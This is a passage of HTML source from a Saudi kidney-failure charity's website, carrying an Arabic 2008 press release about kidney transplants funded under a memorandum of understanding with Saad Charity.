#Subheader ul.breadcrumbs{
margin-left:25px;
}
#Subheader .title {
  width: 50%;
  margin-right: 12px!important;
}
.icon-right-open:before {
  content: '\e876';
}

#Subheader {
  background-image: url(http://kellana.org.sa/wp-content/uploads/2015/06/test.png);
  background-color: transparent!important;
  background-size: cover;
  background-position: center;
height: 60px;
}

#Subheader .container {
  padding-top: 16px;
}


.icon_box div.image_wrapper {
  margin-bottom: 0;
}

.page-id-19 .desc_wrapper {
  padding: 0 5px;
}

.page-id-19 .icon_box div.image_wrapper {
  margin-top: 15px;
}
.page-id-19 .column {
  margin: 0 1% 25px;
}

.counter {
    padding: 15px !Important;
}

@media only screen and (max-width: 767px) {

.column.one-fourth.column_counter.counter2 {
    background-color: rgb(205, 63, 61);
    min-height: 230px;
    margin-top: 0px;
    position: relative;
    z-index: 99999;
}
.w-l {
background: none !Important;
}
div#Action_bar
{
background-color: #424242 !Important;
}
#Action_bar .contact_details li > i {
    color: #a0a0a0 !Important;
}
.column.one-fourth.column_counter.counter1 {
    margin-top: 0px !Important;
}
}

footer#Footer span {
    color: #000;
}

footer#Footer span, footer#Footer a {
color: #505050 !important;
}

li.mail a {
    font-family: sans-serif;
}

.test1989 ul.allceo li {
    width: 46% !important;
}


@media screen and (max-width: 1239px) {
.test1989 ul.allceo li {
    width: 100% !important;
}
}
</style>

<!--[if lt IE 9]>
<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<script>
//<![CDATA[
jQuery(window).load(function(){
var retina = window.devicePixelRatio > 1 ? true : false;if( retina ){var retinaEl = jQuery("#logo img.logo-main");var retinaLogoW = retinaEl.width();var retinaLogoH = retinaEl.height();retinaEl.attr( "src", "http://kellana.org.sa/wp-content/uploads/2019/12/logo13.png" ).width( retinaLogoW ).height( retinaLogoH );var stickyEl = jQuery("#logo img.logo-sticky");var stickyLogoW = stickyEl.width();var stickyLogoH = stickyEl.height();stickyEl.attr( "src", "http://kellana.org.sa/wp-content/uploads/2019/12/logo13.png" ).width( stickyLogoW ).height( stickyLogoH );}});
//]]>
</script>
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if IE 8]><link rel="stylesheet" type="text/css" href="http://kellana.org.sa/wp-content/plugins/js_composer/assets/css/vc-ie8.css" media="screen"><![endif]--><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<!-- body -->
<body class="rtl post-template-default single single-post postid-3091 single-format-standard  color-custom layout-full-width nice-scroll-on button-stroke hide-love header-classic minimalist-header sticky-header sticky-white subheader-title-left header-menu-right wpb-js-composer js-comp-ver-4.4.4 vc_responsive">
	
	<!-- mfn_hook_top --><!-- mfn_hook_top -->	
		
		
	<!-- #Wrapper -->
	<div id="Wrapper">
	
				
			
		<!-- #Header_bg -->
		<div id="Header_wrapper" >
	
			<!-- #Header -->
			<header id="Header">
				


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar">

	<div class="container">
		<div class="column one">
		
			<div class="top_bar_left clearfix">
			
				<!-- .logo -->
				<div class="logo">
					<a id="logo" href="http://kellana.org.sa" title="جمعية كِلانا"><img class="logo-main   scale-with-grid" src="http://kellana.org.sa/wp-content/uploads/2019/12/logo13.png" 	alt="جمعية كِلانا" /><img class="logo-sticky scale-with-grid" src="http://kellana.org.sa/wp-content/uploads/2019/12/logo13.png" alt="" /></a>				</div>
			
				<div class="menu_wrapper">
					<nav id="menu" class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-2209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="http://kellana.org.sa/"><span>الرئيسية</span></a></li>
<li id="menu-item-2246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>عن الجمعية</span></a>
<ul class="sub-menu">
	<li id="menu-item-2208" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://kellana.org.sa/about/"><span>من نحن</span></a></li>
	<li id="menu-item-2919" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://kellana.org.sa/directorate/"><span>أعضاء مجلس الإدارة</span></a></li>
	<li id="menu-item-2361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>أسرة كلانا</span></a>
	<ul class="sub-menu">
		<li id="menu-item-2364" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://kellana.org.sa/coc/"><span>رؤساء اللجان</span></a></li>
		<li id="menu-item-2362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://kellana.org.sa/tasks_of_committees/"><span>مهام اللجان</span></a>
		<ul class="sub-menu">
			<li id="menu-item-2676" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://kellana.org.sa/tasks_of_committees/tasks1/"><span>مهام لجنة تنمية الموارد</span></a></li>
			<li id="menu-item-2675" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://kellana.org.sa/tasks_of_committees/tasks2/"><span>مهام لجنة الخدمات الصحية والاجتماعية</span></a></li>
			<li id="menu-item-2756" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://kellana.org.sa/tasks_of_committees/tasks3/"><span>مهام اللجنة الإعلامية والتوعية الصحية</span></a></li>
			<li id="menu-item-2754" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://kellana.org.sa/tasks_of_committees/tasks4/"><span>مهام اللجنة الاستشارية الشرعية</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>الحوكمة</span></a>
	<ul class="sub-menu">
		<li id="menu-item-3177" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://kellana.org.sa/primary_law/"><span>النظام الأساسي</span></a></li>
		<li id="menu-item-2668" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://kellana.org.sa/standards/"><span>معايير الجمعية</span></a></li>
		<li id="menu-item-2959" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://kellana.org.sa/policy/"><span>سياسات الجمعية</span></a></li>
		<li id="menu-item-2982" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://kellana.org.sa/hrr/"><span>لائحة الموارد البشرية</span></a></li>
		<li id="menu-item-3188" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://kellana.org.sa/directorate1/"><span>أعضاء مجلس الإدارة</span></a></li>
		<li id="menu-item-3029" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://kellana.org.sa/mga/"><span>أعضاء الجمعية العمومية</span></a></li>
		<li id="menu-item-3179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>اللجان الداخلية</span></a>
		<ul class="sub-menu">
			<li id="menu-item-3202" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://kellana.org.sa/mec/"><span>أعضاء اللجنة التنفيذية</span></a></li>
			<li id="menu-item-3205" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://kellana.org.sa/mrdc-2/"><span>أعضاء لجنة تنمية الموارد</span></a></li>
			<li id="menu-item-3204" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://kellana.org.sa/mhssc/"><span>أعضاء لجنة الخدمات الصحية والاجتماعية</span></a></li>
			<li id="menu-item-3203" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://kellana.org.sa/mhac/"><span>أعضاء اللجنة الإعلامية والتوعوية الصحية</span></a></li>
		</ul>
</li>
		<li id="menu-item-2887" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://kellana.org.sa/strategic_plan/"><span>الخطة الاستراتيجية</span></a></li>
		<li id="menu-item-3430" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://kellana.org.sa/executive_plan/"><span>الخطة التنفيذية</span></a></li>
		<li id="menu-item-3431" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://kellana.org.sa/estimated-budget/"><span>الموازنة التقديرية</span></a></li>
		<li id="menu-item-3432" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://kellana.org.sa/annual_achievement_reports/"><span>تقارير الانجاز السنوية</span></a></li>
		<li id="menu-item-2951" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://kellana.org.sa/financial/"><span>القوائم المالية</span></a></li>
		<li id="menu-item-3294" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://kellana.org.sa/shortprogram/"><span>مختصر برامج الجمعية</span></a></li>
		<li id="menu-item-2896" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://kellana.org.sa/questionnaires/"><span>استبيانات التفاعل مع المستفيدين</span></a></li>
	</ul>
</li>
	<li id="menu-item-2254" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://kellana.org.sa/membership/"><span>العضوية</span></a></li>
	<li id="menu-item-3012" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://kellana.org.sa/campaign/"><span>صحتنا في كلانا</span></a></li>
</ul>
</li>
<li id="menu-item-2206" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://kellana.org.sa/programs/"><span>البرامج</span></a></li>
<li id="menu-item-2257" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://kellana.org.sa/news/"><span>الأخبار</span></a></li>
<li id="menu-item-2730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>شركاؤنا</span></a>
<ul class="sub-menu">
	<li id="menu-item-2718" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://kellana.org.sa/governmental-entities/"><span>الجهات الحكومية</span></a></li>
	<li id="menu-item-3341" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://kellana.org.sa/charities-2/"><span>الجمعيات والمؤسسات الخيرية</span></a></li>
	<li id="menu-item-2721" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://kellana.org.sa/university/"><span>الجامعات الحكومية والأهلية</span></a></li>
	<li id="menu-item-2716" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://kellana.org.sa/communications_companies/"><span>شركات الاتصالات</span></a></li>
	<li id="menu-item-2722" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://kellana.org.sa/banks/"><span>البنوك</span></a></li>
	<li id="menu-item-2719" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://kellana.org.sa/newspapers/"><span>الصحف</span></a></li>
	<li id="menu-item-3323" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://kellana.org.sa/donation-platforms/"><span>منصات التبرع</span></a></li>
	<li id="menu-item-2717" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://kellana.org.sa/others/"><span>جهات آخرى</span></a></li>
</ul>
</li>
<li id="menu-item-2475" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://kellana.org.sa/awqaf/"><span>الوقف</span></a></li>
<li id="menu-item-2861" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://donate.kellana.org.sa/"><span>تبرع</span></a></li>
<li id="menu-item-3106" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://kellana.org.sa/volunteering/"><span>التطوع</span></a></li>
<li id="menu-item-2991" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://kellana.org.sa/careers/"><span>التوظيف</span></a></li>
<li id="menu-item-2205" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://kellana.org.sa/connect-2/"><span>اتصل بنا</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu"></i></a>					
				</div>			
				
				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>
				
				<div class="banner_wrapper">
									</div>
				
				<div class="search_wrapper">
					<!-- #searchform -->
										<form method="get" id="searchform" action="http://kellana.org.sa/">
												<i class="icon_search icon-search"></i>
						<a href="#" class="icon_close"><i class="icon-cancel"></i></a>
						<input type="text" class="field" name="s" id="s" placeholder="إبحث هنا" />			
						<input type="submit" class="submit" value="" style="display:none;" />
					</form>
				</div>				
				
			</div>
			
						
		</div>
	</div>
</div>	
							</header>
				
			<div id="Subheader"><div class="container"><div class="column one"><h1 class="title">جمعية الأمير فهد بن سلمان الخيرية لرعاية مرضى الفشل الكلوي وجمعية سعد الخيرية / مذكرة تفاهم</h1><ul class="breadcrumbs"><li><a href="http://kellana.org.sa">الرئيسية</a> <span><i class="icon-right-open"></i></span></li><li><a href="http://kellana.org.sa/category/uncategorized/">المركز الإعلامي</a> <span><i class="icon-right-open"></i></span></li><li><a href="http://kellana.org.sa/news191512-2-3-2/">جمعية الأمير فهد بن سلمان الخيرية لرعاية مرضى الفشل الكلوي وجمعية سعد الخيرية / مذكرة تفاهم</a></li></ul></div></div></div>		
		</div>
		
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<!-- #Content -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<!-- .sections_group -->
		<div class="sections_group">
			
<div id="post-3091" class="no-img post-3091 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">

	<div class="section section-post-header">
		<div class="section_wrapper clearfix">
			
						<div class="column one post-nav">
				
				<a class="fixed-nav fixed-nav-next format-" href="http://kellana.org.sa/news1/"><span class="arrow"><i class="icon-right-open-big"></i></span><div class="photo"><img width="80" height="80" src="http://kellana.org.sa/wp-content/uploads/2018/07/Saudi-Ministry-of-Healt-80x80.png" class="attachment-blog-navi size-blog-navi wp-post-image" alt="" decoding="async" srcset="http://kellana.org.sa/wp-content/uploads/2018/07/Saudi-Ministry-of-Healt-80x80.png 80w, http://kellana.org.sa/wp-content/uploads/2018/07/Saudi-Ministry-of-Healt-150x150.png 150w, http://kellana.org.sa/wp-content/uploads/2018/07/Saudi-Ministry-of-Healt-85x85.png 85w" sizes="(max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>مذكرة تفاهم بين وزارة الصحة و الجمعية</h6><span class="date"><i class="icon-clock"></i>يناير 12, 2012</span></div></a>				
				<ul class="next-prev-nav">
																<li class="next"><a class="button button_js" href="http://kellana.org.sa/news1/"><span class="button_icon"><i class="icon-right-open"></i></span></a></li>
									</ul>
				
								
			</div>
			
			<div class="column one post-header">
			
				<div class="button-love"><a href="#" class="mfn-love " data-id="3091"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div>
				
				<div class="title_wrapper">
				
					<h1 class="entry-title" itemprop="headline">جمعية الأمير فهد بن سلمان الخيرية لرعاية مرضى الفشل الكلوي وجمعية سعد الخيرية / مذكرة تفاهم</h1>					
										
											<div class="post-meta clearfix">
						
							<div class="author-date">
								<span class="vcard author post-author">
									منشور بواسطة <i class="icon-user"></i>
									<span class="fn"><a href="http://kellana.org.sa/author/innotest/">كلانا</a></span>
								</span> 
								<span class="date">
									عند <i class="icon-clock"></i>
									<time class="entry-date" datetime="2008-08-11T06:06:49+03:00" itemprop="datePublished" pubdate>أغسطس 11, 2008</time>
								</span>	
							</div>
							
							<div class="category meta-categories">
								<span class="cat-btn">Categories <i class="icon-down-dir"></i></span>
								<div class="cat-wrapper"><ul class="post-categories">
	<li><a href="http://kellana.org.sa/category/uncategorized/" rel="category tag">المركز الإعلامي</a></li></ul></div>
							</div>
							
							<div class="category mata-tags">
								<span class="cat-btn">Tags <i class="icon-down-dir"></i></span>
								<div class="cat-wrapper">
									<ul>
																			</ul>
								</div>
							</div>

						</div>
										
				</div>
				
			</div>
			
			<div class="column one single-photo-wrapper">
				
									<div class="share_wrapper">
						<span class='st_facebook_vcount' displayText='Facebook'></span>
						<span class='st_twitter_vcount' displayText='Tweet'></span>
						<span class='st_pinterest_vcount' displayText='Pinterest'></span>						
						
						<script src="http://w.sharethis.com/button/buttons.js"></script>
						<script>stLight.options({publisher: "1390eb48-c3c3-409a-903a-ca202d50de91", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>
					</div>
								
									<div class="image_frame scale-with-grid ">
						<div class="image_wrapper">
							<a href="http://kellana.org.sa/wp-content/uploads/2019/12/HHMinisterofEnergy-1-967x1024.jpg" rel="prettyphoto"><div class="mask"></div><img width="1200" height="480" src="http://kellana.org.sa/wp-content/uploads/2019/12/HHMinisterofEnergy-1-1200x480.jpg" class="scale-with-grid wp-post-image" alt="" itemprop="image" decoding="async" /></a><div class="image_links"><a href="http://kellana.org.sa/wp-content/uploads/2019/12/HHMinisterofEnergy-1-967x1024.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a></div>						</div>
					</div>
								
			</div>
			
		</div>
	</div>

	<div class="post-wrapper-content">

		<div class="entry-content" itemprop="mainContentOfPage">
			<div class="section    "  style="padding-top:0px; padding-bottom:0px; background-color:" ><div class="section_wrapper clearfix"><div class="items_group clearfix"><div class="column three-fourth column_column "><div class="column_attr  align_right" ><p>

أوضح صاحب السمو الملكي الأمير عبدالعزيز بن سلمان بن عبدالعزيز المشرف على جمعية الأمير فهد بن سلمان الخيرية لرعاية مرضى الفشل الكلوي بانه قد إجريت عشرة عمليات لزراعة كلى إستفاد منها ثلاثة مرضى سعوديين وستة مرضى سودانيين ومريض يمني واحد خلال العام الهجري 1429هـ وذلك ضمن برنامج جمعية سعد الخيرية لمرضى زراعة لكلى تنفيذا لمذكرة التفاهم المبرمة بين جمعية سعد الخيرية وجمعية الأمير فهد بن سلمان الخيرية لرعاية مرضى الفشل الكلوي.
وقال سموه في تصريح لوكالة الانباء السعودية // لقد نصت مذكرة التفاهم على تبني جمعية سعد الخيرية كامل تكاليف علاج مرضى الكلى المحتاجين المحالين من قبل جمعية الأمير فهد بن سلمان الخيرية بغرض زراعة الكلى مع رصد ميزانية سنوية قدرها 22 مليون ريال سعودي ولمدة خمس سنوات بغرض علاجهم في مستشفى سعد التخصصي المتميز بالخبرة وإجراء التحاليل التطابقية والعلاج // .
وأكد سمو المشرف على جمعية الأمير فهد بن سلمان الخيرية لرعاية مرضى الفشل الكلوي أن برنامج جمعية سعد الخيرية لمرضى زراعة الكلى يخضع إلى ضوابط وإجراءات معتمدة في ممارسة زراعة الكلى تستند الى دليل إجراءات زراعة الاعضاء في المملكة العربية السعودية الصادر بالقرار الوزاري رقم 1081 / 1 / 29 وتاريخ 18 / 6 / 1414هـ وكذلك اللائحة التنفيذية لشروط وضوابط التبرع بالأعضاء من الاحياء غير الأقارب الصادر بالقرار الوزاري رقم 50999 / 84 وتاريخ 24 / 5 / 1428هـ اضافة أنظمة ولوائح وزارة الصحة فيما يختص بعلاج مرضى الفشل الكلوي وفق أفضل المعايير العالمية بكافة إجراءاتها العلاجية.
وأشار الأمير عبدالعزيز بن سلمان الى أن برنامج زراعة الكلى يعد من أهم الممارسات التي تحد من الزيادة المطردة في اعداد مرضى الفشل الكلوي النهائي وتعمل على تحسين الوضع الصحي والاجتماعي للمرضى وتساعدهم على ممارسة انشطتهم اليومية والمشاركة بالمجتمع بشكل افضل مما كانوا عليه داعياً سموه الكريم مرضى الفشل الكلوي إلى المبادرة للاستفادة من برنامج جمعية سعد الخيرية لمرضى زراعة الكلى عن طريق الاتصال بالجمعية على الهاتف المجاني رقم 800610555 أو إرسال الطلبات على الفاكس رقم 014810555 .
الرياض 26 جمادى الآخرة 1429هـ الموافق 30 يونيو 2008م واس
<p></div></div><div class="column one-fourth column_image "><div class="image_frame no_link scale-with-grid no_border" ><div class="image_wrapper"><img class="scale-with-grid" src="" alt="" width="" height="" /></div></div>
</div></div></div></div><div class="section the_content no_content"><div class="section_wrapper"><div class="the_content_wrapper"></div></div></div>		</div>

		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">
			
				<div class="column one post-pager">
									</div>
				
			</div>
		</div>
		
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">
			
								<div class="column one author-box">
					<div class="author-box-wrapper">
						<div class="avatar-wrapper">
							<img alt='كلانا' src='http://1.gravatar.com/avatar/1b793cc2cbd36875e16d8d5250fa60e2?s=64&#038;d=mm&#038;r=g' srcset='http://1.gravatar.com/avatar/1b793cc2cbd36875e16d8d5250fa60e2?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>						</div>
						<div class="desc-wrapper">
							<h5><a href="http://kellana.org.sa/author/innotest/">كلانا</a></h5>
							<div class="desc"></div>
						</div>
					</div>
				</div>
							</div>	
		</div>
		
	</div>
			
	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

			<div class="section-related-adjustment"><h4>المقالات ذات صلة</h4><div class="column one-third post-related post-3399 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://kellana.org.sa/%d8%ac%d9%87%d8%a7%d8%b2-%d8%ba%d8%b3%d9%8a%d9%84-%d9%83%d9%84%d9%89-%d9%85%d9%86-%d9%81%d8%aa%d9%86%d8%b3-%d8%aa%d8%a7%d9%8a%d9%85-%d9%8a%d9%86%d9%82%d8%b0-%d8%ad%d9%8a%d8%a7%d8%a9-3-%d9%85%d8%b1/"><div class="mask"></div><img width="576" height="450" src="http://kellana.org.sa/wp-content/uploads/2024/09/073429197d389adc8c61ece3492fd64b-576x450.jpg" class="scale-with-grid wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="http://kellana.org.sa/wp-content/uploads/2024/09/073429197d389adc8c61ece3492fd64b-576x450.jpg 576w, http://kellana.org.sa/wp-content/uploads/2024/09/073429197d389adc8c61ece3492fd64b-640x500.jpg 640w, http://kellana.org.sa/wp-content/uploads/2024/09/073429197d389adc8c61ece3492fd64b-960x750.jpg 960w" sizes="(max-width: 576px) 100vw, 576px" /></a><div class="image_links double"><a href="http://kellana.org.sa/wp-content/uploads/2024/09/073429197d389adc8c61ece3492fd64b-1024x683.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://kellana.org.sa/%d8%ac%d9%87%d8%a7%d8%b2-%d8%ba%d8%b3%d9%8a%d9%84-%d9%83%d9%84%d9%89-%d9%85%d9%86-%d9%81%d8%aa%d9%86%d8%b3-%d8%aa%d8%a7%d9%8a%d9%85-%d9%8a%d9%86%d9%82%d8%b0-%d8%ad%d9%8a%d8%a7%d8%a9-3-%d9%85%d8%b1/" class="link"><i class="icon-link"></i></a></div></div></div><div class="date_label">سبتمبر 8, 2024</div><div class="desc"><h4><a href="http://kellana.org.sa/%d8%ac%d9%87%d8%a7%d8%b2-%d8%ba%d8%b3%d9%8a%d9%84-%d9%83%d9%84%d9%89-%d9%85%d9%86-%d9%81%d8%aa%d9%86%d8%b3-%d8%aa%d8%a7%d9%8a%d9%85-%d9%8a%d9%86%d9%82%d8%b0-%d8%ad%d9%8a%d8%a7%d8%a9-3-%d9%85%d8%b1/">جهاز غسيل كلى من فتنس تايم ينقذ حياة 3 مرضى يومياً</a></h4><hr class="hr_color" /><a href="http://kellana.org.sa/%d8%ac%d9%87%d8%a7%d8%b2-%d8%ba%d8%b3%d9%8a%d9%84-%d9%83%d9%84%d9%89-%d9%85%d9%86-%d9%81%d8%aa%d9%86%d8%b3-%d8%aa%d8%a7%d9%8a%d9%85-%d9%8a%d9%86%d9%82%d8%b0-%d8%ad%d9%8a%d8%a7%d8%a9-3-%d9%85%d8%b1/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">إقرأ المزيد</span></a></div></div><div class="column one-third post-related post-3394 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://kellana.org.sa/%d9%88%d9%82%d9%81-22-%d8%ac%d9%87%d8%a7%d8%b2-%d8%ba%d8%b3%d9%8a%d9%84-%d9%83%d9%84%d9%89/"><div class="mask"></div><img width="576" height="450" src="http://kellana.org.sa/wp-content/uploads/2024/09/82dafd7bc99ccb4094394de30c5d5974-576x450.png" class="scale-with-grid wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="http://kellana.org.sa/wp-content/uploads/2024/09/82dafd7bc99ccb4094394de30c5d5974-576x450.png 576w, http://kellana.org.sa/wp-content/uploads/2024/09/82dafd7bc99ccb4094394de30c5d5974-640x500.png 640w, http://kellana.org.sa/wp-content/uploads/2024/09/82dafd7bc99ccb4094394de30c5d5974-960x750.png 960w" sizes="(max-width: 576px) 100vw, 576px" /></a><div class="image_links double"><a href="http://kellana.org.sa/wp-content/uploads/2024/09/82dafd7bc99ccb4094394de30c5d5974-1024x683.png" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://kellana.org.sa/%d9%88%d9%82%d9%81-22-%d8%ac%d9%87%d8%a7%d8%b2-%d8%ba%d8%b3%d9%8a%d9%84-%d9%83%d9%84%d9%89/" class="link"><i class="icon-link"></i></a></div></div></div><div class="date_label">سبتمبر 8, 2024</div><div class="desc"><h4><a href="http://kellana.org.sa/%d9%88%d9%82%d9%81-22-%d8%ac%d9%87%d8%a7%d8%b2-%d8%ba%d8%b3%d9%8a%d9%84-%d9%83%d9%84%d9%89/">وقف 22 جهاز غسيل كلى</a></h4><hr class="hr_color" /><a href="http://kellana.org.sa/%d9%88%d9%82%d9%81-22-%d8%ac%d9%87%d8%a7%d8%b2-%d8%ba%d8%b3%d9%8a%d9%84-%d9%83%d9%84%d9%89/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">إقرأ المزيد</span></a></div></div><div class="column one-third post-related post-3260 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://kellana.org.sa/%d8%a7%d8%aa%d9%81%d8%a7%d9%82%d9%8a%d8%a9-%d8%ab%d9%86%d8%a7%d8%a6%d9%8a%d8%a9-%d8%a8%d9%8a%d9%86-%d8%aa%d8%ae%d8%b5%d8%b5%d9%8a_%d8%a7%d9%84%d8%af%d9%85%d8%a7%d9%85-%d9%88%d8%ac%d9%85%d8%b9%d9%8a/"><div class="mask"></div><img width="576" height="450" src="http://kellana.org.sa/wp-content/uploads/2022/02/5bca62561fef345c17d302c800330c35-576x450.jpg" class="scale-with-grid wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="http://kellana.org.sa/wp-content/uploads/2022/02/5bca62561fef345c17d302c800330c35-576x450.jpg 576w, http://kellana.org.sa/wp-content/uploads/2022/02/5bca62561fef345c17d302c800330c35-50x38.jpg 50w, http://kellana.org.sa/wp-content/uploads/2022/02/5bca62561fef345c17d302c800330c35-640x500.jpg 640w, http://kellana.org.sa/wp-content/uploads/2022/02/5bca62561fef345c17d302c800330c35-960x750.jpg 960w" sizes="(max-width: 576px) 100vw, 576px" /></a><div class="image_links double"><a href="http://kellana.org.sa/wp-content/uploads/2022/02/5bca62561fef345c17d302c800330c35-1024x768.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://kellana.org.sa/%d8%a7%d8%aa%d9%81%d8%a7%d9%82%d9%8a%d8%a9-%d8%ab%d9%86%d8%a7%d8%a6%d9%8a%d8%a9-%d8%a8%d9%8a%d9%86-%d8%aa%d8%ae%d8%b5%d8%b5%d9%8a_%d8%a7%d9%84%d8%af%d9%85%d8%a7%d9%85-%d9%88%d8%ac%d9%85%d8%b9%d9%8a/" class="link"><i class="icon-link"></i></a></div></div></div><div class="date_label">فبراير 17, 2022</div><div class="desc"><h4><a href="http://kellana.org.sa/%d8%a7%d8%aa%d9%81%d8%a7%d9%82%d9%8a%d8%a9-%d8%ab%d9%86%d8%a7%d8%a6%d9%8a%d8%a9-%d8%a8%d9%8a%d9%86-%d8%aa%d8%ae%d8%b5%d8%b5%d9%8a_%d8%a7%d9%84%d8%af%d9%85%d8%a7%d9%85-%d9%88%d8%ac%d9%85%d8%b9%d9%8a/">اتفاقية ثنائية بين تخصصي لدمام وجمعية الأمير فهد بن سلمان الخيرية كلانا لرعاية مرضى الفشل الكلوي</a></h4><hr class="hr_color" /><a href="http://kellana.org.sa/%d8%a7%d8%aa%d9%81%d8%a7%d9%82%d9%8a%d8%a9-%d8%ab%d9%86%d8%a7%d8%a6%d9%8a%d8%a9-%d8%a8%d9%8a%d9%86-%d8%aa%d8%ae%d8%b5%d8%b5%d9%8a_%d8%a7%d9%84%d8%af%d9%85%d8%a7%d9%85-%d9%88%d8%ac%d9%85%d8%b9%d9%8a/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">إقرأ المزيد</span></a></div></div></div>			
		</div>
	</div>
	
			<div class="section section-post-comments">
			<div class="section_wrapper clearfix">
			
				<div class="column one comments">
							
<div id="comments">
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/news191512-2-3-2/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="http://kellana.org.sa/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
